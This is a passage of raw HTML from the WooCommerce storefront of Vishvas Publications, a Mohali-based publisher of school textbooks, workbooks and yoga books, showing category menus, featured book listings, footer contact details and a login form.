<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="9ceaf5eff4eafdeffef3f3f7efdcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="608b6131ec" /><input type="hidden" name="_wp_http_referer" value="/product-tag/t-1-t-2/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
